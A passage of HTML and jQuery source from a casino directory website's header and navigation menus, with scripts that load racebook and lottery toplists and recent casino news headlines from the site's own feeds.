
                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                            </div>
                    </div>
                    <div class="col-md-4">
    
                        <b class="mm-h1">Sports Betting 101</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">
                                    The basics of sports betting                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">
                                    Different types of sports bets                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">
                                    Tips for selecting a sportsbook                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">
                                    Understanding and evaluating odds                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">
                                    Betting on sports futures, props and lay bets                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <b class="mm-h1">Daily Fantasy Sports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/daily-fantasy-sports">
                                    Daily fantasy sports                                </a>
                            </li>
                        </ul>
    
                        <b class="mm-h1">eSports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/esports">
                                    eSports                                </a>
                            </li>
                        </ul>
                    </div>
    
    
    
                </div>
            </div>
        </div>
    </div>
    
    

</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-racing" data-tab="racing"><a href="//www.worldcasinodirectory.com/horseracing"> Racing</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-racing-content" class="megamenu-content" style="">

                <div class="col-md-4">
                    


    <div class="topOnlineCasinosHeader">
        <div class="col">
            <div class="topOnlineCasinosHeader">
                <div class="topListCasinosWrapper marginB20 clearfix section-box"
                     id="toplist_box5">
                    <h3 class="flush-bottom">
<!--                        -->                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                                 src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
<!--                            -->
                        <span>
		                Top Online Racebooks		                </span>
                        <span class='toplist-box-country'> </span>
                    </h3>
                    <div class="main-toplist-cell" id="toplist_seed5" hidden>
                        <a class="toplist-link" rel="nofollow noopener" target="_blank" href="">
                            <div class="casinoTitle" style="width:90%"></div>
                            <div class="play-carret" style="padding-top:0"><i class="fas fa-caret-right lotteryCarret"
                                                                              style="margin-left:10px;"></i></div>
                        </a>
                    </div>
                    <div id="toplist_buffer5" hidden></div>
                    <div class='loading-spinner' align="center"><img
                                src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

                </div>
            </div>
        </div>
    </div>

    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =5;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;

            var domain = '//www.worldcasinodirectory.com/feed/topOCDB/US/21/OH';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                    $(buffer).attr("src", result.country_flag_url);

                    if (country_code != 'US') {

                        $(toplist + ' .toplist-box-country').html(' in ' + result.country_name);
                    } else {

                        $(toplist + ' .toplist-box-country').remove();
                    }


                    var casinos = result.top_seven;


                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);

                        $(buffer + " .casinoTitle").html(casino.casino_name);


                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>

                </div>

                <div class="col-md-4">
                    <b class="mm-h1">Horse Racing</b>
                    
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/racebooks">
                                Horse Racing                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/types-of-horse-races">
                                Types of horse races                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/greyhounds.htm">
                                Greyhound                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/racetracks">
                                Racetracks                            </a>
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>

 </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-lottery" data-tab="lottery"><a href="//www.worldcasinodirectory.com/lottery"> Lottery </a>
                                        


<div class = "dropdown-content">
<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-lottery-content" class="megamenu-content" style="">
                    <div class="col-md-8">
                        <h3 class="flush-bottom" style="width:45%;"> <img style="margin-right:5px;" src="/images/top-lottery.png"> Top World Lotteries</h3>
<div  id = "top_lottery_list"  class="main-toplist" style="background-size: auto 100%;background-position: right top;     padding: 0 1em 1em 0;"></div>
<div  id = "top_lottery_seed" class="top-world-lotteries-1" hidden>
   <a class="lottery_url" style="width:40%; display: table; height: 100%; padding:0;" rel="nofollow noopener" target="_blank" href="" data-style="lotteryToggle">
      <div class="top-lottery-jackpot-row1" href="" style="width:100%; padding-right: 3px ; display: table-cell;
         vertical-align: middle;">
         <img src="" class="lottery-sml-logo" style="width: 60%;" title="">
      </div>
   </a>
   <a class="jackpot-info" style="display:flex;"  href="">
      <div style="display:table; height:100%;"> <span style="display:table-cell; vertical-align:middle;" class="jackpot" title=""> </span></div>
      <div class= "tickets-info" style="width: 6em;text-align: center;display:  table;height:  100%; cursor:pointer;">
         <span class="button-mini">Tickets</span>
         <span class="button-mini1">
            <svg class="svg-inline--fa fa-caret-right fa-w-6" style="color: #3FA83D;font-size: 5rem; margin-left: 10px; width:20px;" aria-hidden="true" data-prefix="fas" data-icon="caret-right" role="img" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 192 512" data-fa-i2svg="">
               <path fill="currentColor" d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path>
            </svg>
         </span>
      </div>
   </a>
</div>
<div id="top_lottery_buffer" hidden > </div>
<div class='loading-spinner' id='more_lottery_loadingDiv' align="center"><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
<script>
   $(document).ready(function () {
   
     var load_div = '#load_casino';
     var loading = '#more_lottery_loadingDiv';
    // var no_results = '#no_results';
   //  var failure = '#failure';
     var buffer = '#top_lottery_buffer';
     var seed = '#top_lottery_seed';
     var list = '#top_lottery_list';
          
   
   
   
     function get_casinos(apiRequestUri, callback){ 
       
       $.ajax({url: apiRequestUri,
         success: function (data) {
               result=data['items'];
               if (result === null) {
                 $(load_div).hide();
                 if (callback !== undefined) {
                   callback(false);
                 }else{
                   $(no_results).slideDown();
                 }
                 return;
               }
               
   
               $.each(result, function (i, casino) {
                 parseData(casino, buffer, seed, list);
               });
   
                 if (callback !== undefined) {
                   callback(true);
                 }
           },
           error: function () {
               $(failure).show();
               $(load_div).hide();
           }
           
       });
       
     }
    
     limit_start=0;
     limit_increment_init = "10";
   
     country_code = "US";
     apiRequest = "https://online.worldcasinodirectory.com/api?type=lottery_results&offset=0&limit=10";
     apiRequestUri = apiRequest+"&country="+country_code;
     apiRequestAll = apiRequest+"&check_country="+country_code;
   
     limit="&offset="+limit_start+"&limit="+limit_increment_init;
       
     get_casinos(apiRequestUri+limit, function(res) {
       if (res===false) {
         
         get_casinos(apiRequestAll+limit);
         apiRequestUri = apiRequestAll;
       }
     })
   
     limit_increment=10;
     ls_1=limit_increment_init-limit_increment;
      
     function parseData(casino,buffer, seed, list)
     {
       $(buffer).html($(seed).html());
   
       
   
         $(buffer+' .lottery_url').attr("href", '//www.worldcasinodirectory.com/lottery/'+casino.url_title);
         $(buffer+' .top-lottery-jackpot-row1').attr("href", casino.affiliate_url);
         $(buffer+' .lottery-sml-logo').attr("src", "https://www.worldcasinodirectory.com/assets/images/lottery/original/"+casino.gameid+".png");
         $(buffer+' .lottery-sml-logo').attr("title", casino.game_name);
         $(buffer+' .jackpot-info').attr("href", casino.affiliate_url);
         $(buffer+' .jackpot').html(casino.currency_symbol+""+ casino.jackpot);
         $(buffer+' .jackpot').attr("title",casino.currency_symbol+""+ casino.jackpot);
        
      if(casino.affiliate_url){
        $(buffer+' .tickets-info').show();
      }else{
        $(buffer+' .tickets-info').hide();
      }
        
                 
          
         new_row = $("<div style=' display:flex;'></div>").append($(buffer).html());  
         new_row.attr("class",$(seed).attr("class"));
         
         $(loading).hide();
         $(list).append(new_row);
     } 
        
     
   });
   
   
</script>
<script>
   $(document).on("mouseover", ".top-world-lotteries-1", function(){
      $(this).find('.button-mini').addClass('hide');
   $(this).find('.button-mini1').addClass('show1');
     	
     });
   $(document).on("mouseleave", ".top-world-lotteries-1", function(){
     $(this).find('.button-mini').removeClass('hide');
   $(this).find('.button-mini1').removeClass('show1');
     	
     });
   
   
</script>                    </div>
                    <div class="col-md-3">
                        <h3 class="flush-bottom" style="border-bottom:none;"> World lottery results</h3>
                        <ul class = "subMenus">
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/us.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/usa_lottery_results.htm">USA lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ca.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm">Canadian lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/gb.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/uk_lottery_results.htm">UK lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/de.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/germanlottery">German lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ie.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm">Ireland lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/nz.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm">New Zealand lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/pr.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm">Puerto Rico lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                        </ul>
                </div>
            </div>
            </div>
        </div>
    </div>
</div></li>
                                                                            <li id="mm-register"><a href="//www.worldcasinodirectory.com/logging">Login / Register</a></li>
                                                                        <li class="container_search_switcher"></li>
                                    
                                                                        <div id="header-search-form-spacer" style="display:none;">&nbsp;</div>
                                    <script type="text/javascript">
                                        $(function() {
                                            var elem = encodeURI(document.getElementById('header-search-box').value);
                                            $("#header-search-button").click(function(e) {
                                                e.preventDefault();
                                                $("#header-search-form").submit();
                                            });

                                        });
                                    </script>
                                </ul>
                            </div>
                        </div>
                    </nav>

                    <script>
                        $(".container_search_switcher").click(function() {

                            $(".search-input-field").css("display", "inline-block");
                            $("#mm-register").css("display", "none");
                            $("#mm-profile").css("display", "none");
                            setTimeout(() => {
                                document.getElementById('header-search-box').focus();
                            }, 300);

                            var menu_items = jQuery(".main-nav li");

                            menu_items.each(function() {
                                if (jQuery(this).hasClass("dropdown")) {
                                    $(".dropdown").addClass("disappear");
                                    $(".disappear").removeClass("dropdown");
                                }
                            });
                            $(document).click(function() {
                                $(".disappear").addClass("dropdown");
                                $(".dropdown").removeClass("disappear");
                                $("#mm-register").css("display", "inline-block");
                                $("#mm-profile").css("display", "inline-block");
                                $(".search-input-field").css("display", "none");
                            });
                            $(".main-nav").click(function(e) {
                                e.stopPropagation();
                            });
                        });
                    </script>

                                            <div id="nav-spacer" style="display: none;">&nbsp;</div>
                </div>
                <div class="col-md-12">
                    <!-- Secondary Menu -->
                    <div id="cb-top-menu" class="clearfix cb-dark-menu">
                        <div class="wrap clearfix clear-bypass">
                            <script>
                                $(document).ready(function() {
                                    $.ajax({
                                        url: "https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&nobp=20",
                                        success: function(result) {
                                            var div = '';
                                            posts = result.recent_blog_posts;
                                            div += ' <span style = "">Latest casino news :</span> ';
                                            for (i = 0; i < posts.length; i++) {
                                                div += ' <li><a class="breaking-news-header-link" href="https://news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></li>';
                                            }
                                            $("#news-header").html(div);
                                            var div = '<div class="row">';
                                            posts = result.recent_blog_posts;
                                            for (i = 0; i < 3; i++) {
                                                div += '<div class="col-md-4 newsW newsW-header"><div class="news-thumb-container"><div class="news-thumb-headline newsMenu"><span class="news-thumb-date">' + posts[i].post_date_nice + '</span> <br> <a class="news-thumb-link" style = "font-weight:bold;" href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></div>'
                                                if (posts[i].thumbnail) {
                                                    div += '<a  href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '"><img width=266 src="' + posts[i].thumbnail + '" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt=""/></a>'
                                                }
                                                div += '</div><div class="news-thumb-stats">'
                                                if (posts[i].comment_count > 0) {
                                                    div += '&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-date">' + posts[i].comment_count + ' comment'
                                                    if (posts[i].comment_count > 1) {
                                                        div += 's'
                                                    }
                                                    div += '</span>'
                                                }
                                                div += '</div></div>';
                                            }
                                            div += '</div>';
                                            $("#menu-header-news").html(div);
                                            $('#loading-news-header').hide();
                                        }
                                    });
                                });
                            </script>

                            <div class="container">
                                <div class="col-md-5">
                                    <div class="cb-breaking-news">
                                        <ul class="animate" id="news-header">
                                            <li>Loading...</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-md-7">
                                    <div class="cb-breaking-news news-bypass">
                                        <ul id="grey-menu" class="cb-top-nav">
                                            <li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043">
                                                <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                                    Gaming law                                                </a>
                                            </li>
                                            <li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042">
                                                <a href="https://news.worldcasinodirectory.com/world/north-america/usa/tribal-gaming">
                                                    Tribal gaming                                                </a>
                                            </li>
                                            <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-5221">
                                                <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news">
                                                    Major Casino News                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5222">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-proposals">
                                                            Casino proposals                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5224">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-project-updates">
                                                            Casino project updates                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings">
                                                            Casino openings                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5223">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-expansion-projects">
                                                            Casino expansion projects                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                                            Casino closings                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li id="menu-item-4241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-4241">
                                                <a href="https://news.worldcasinodirectory.com/world">
                                                    Gaming news by region                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://news.worldcasinodirectory.com/world/asia">Asia</a></li>
                                                    <li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="https://news.worldcasinodirectory.com/world/north-america">North America</a></li>
                                                    <li id="menu-item-4245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4245"><a href="https://news.worldcasinodirectory.com/world/central-south-america">Central &amp; South America</a></li>
                                                    <li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4246"><a href="https://news.worldcasinodirectory.com/world/caribbean-casino-news">Caribbean</a></li>
                                                    <li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://news.worldcasinodirectory.com/world/europe">Europe</a></li>
                                                    <li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://news.worldcasinodirectory.com/world/oceania-casinos-news">Oceania</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Secondary Menu -->
                                </div>
            </div>
        </div>
    </header>
</div>
<div class="container remove-padding">
    <div class="header_mobile-mobile">
        <div class="col-md-12 col-sm-12 col-xs-12 remove-padding z-index-10">
            <div class="header_mobile header_mobile_new">
                <div class="logoWrap">
                    <a href="//www.worldcasinodirectory.com/" class="logo-mobile"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a>
                </div>

                <div class="header_mobile_buttons">
                    <button id="show-mobile-search">
                        <i class="fas fa-search"></i>
                        <i class="fas fa-times"></i>
                    </button>
                                            <a class="logging-trigger" href="/logging"><i class="fas fa-user" data-toggle="modal" data-target="#exampleModal"></i></a>
                                    <div id="dl-menu" class="dl-menuwrapper">
                    <button class="dl-trigger">Open Menu</button>
                    <ul class="dl-menu">
                        <li><a href="https://www.worldcasinodirectory.com">World Casinos<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://www.worldcasinodirectory.com">SHOW ALL WORLD CASINOS </a></li>
                                <li><a href="#">Continets</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/northamerica-casinos.asp">North America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/southamerica-casinos.asp">South America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralamerica-casinos.asp"> Central America</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/caribbean-casinos.asp">Caribbean</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/westeurope-casinos.asp"> West Europe </a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/easteurope-casinos.asp"> East Europe </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/africa-casinos.asp"> Africa </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/fareast-casinos.asp"> East Asia </a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralasia-casinos.asp"> Central Asia</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/australasia-casinos.asp"> Oceania</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/middleeast-casinos.asp"> Middle East </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp"> Cruiseships </a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="//www.worldcasinodirectory.com/countries">Countries</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/united-states"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" width="24" height="24"> Macau, China</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" width="24" height="24"> Singapore</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/netherlands"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24"> Netherlands</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/argentina"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" width="24" height="24"> Argentina</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/estonia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" width="24" height="24"> Estonia</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/peru"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" width="24" height="24"> Peru</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/russia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" width="24" height="24"> Russia</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Industry related features </a>
                                    <ul class="dl-submenu">
                                        <li><a href="http://www.worldcasinosales.com">Casinos for Sale</a> </lI>
                                        <li><a href="//www.worldcasinodirectory.com/statistics">Casino Statistics</a></lI>
                                        <li><a href="http://www.worldcasinojobs.com">Employment</a></lI>
                                        <li><a href="//online.worldcasinodirectory.com/owners"> Casinos by operator </a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Online Casinos <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/casinos">SHOW ALL ONLINE CASINOS </a> </li>
                                <li><a href="#">Casinos by category</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/casinos"> Online casino directory</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/newest-casinos">New online casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/livedealers"> Live dealer casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/countries">Casinos by country</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/software"> Casino software</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/currencies"> Casinos by currency </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/languages"> Casinos by language</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">Rogue Casinos</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/slots"> Online slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions"> Casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/payment-methods">Payment methods</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/jurisdictions">Gaming jurisdictions</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">No deposit casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/affiliate-programs">Affiliate programs</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/telegram-casinos">Telegram Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/social-casinos">Social Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/sweepstakes-casinos">Sweepstakes Casinos</a></li>
                                    </ul>
                                </li>
                                <li><a href="#">Online Casinos by Country </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/australia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24"> Australia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/south-africa"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24"> South Africa</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/nigeria"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24"> Nigeria</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/malaysia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24"> Malaysia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24"> Singapore</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/india"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24"> India</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/finland"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24"> Finland</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/china"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24"> China</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/ukraine"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24"> Ukraine</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/hong-kong"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24"> Hong Kong</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/cyprus"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24"> Cyprus</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/turkey"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24"> Turkey</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/greece"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24"> Greece</a> </li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">News <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://news.worldcasinodirectory.com/">SHOW ALL ONLINE NEWS </a></li>
                                <li><a href="#">Categories</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/casinoopenings.htm"> Casino Openings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">Casino Closings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">Gaming Law & Legislation</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">Macau casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa">United States casino news</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">Las Vegas casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">Atlantic City casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">U.K. casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/russia-europe">Russian casino news</a></li>
                                        <li>
                                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                                German casino news                                            </a>
                                        </li>
                                        <li> <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">Casinos for sale</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="#">
                                Games and Rules <i class="fas fa-caret-right"></i>
                            </a>
                            <ul class="dl-submenu">
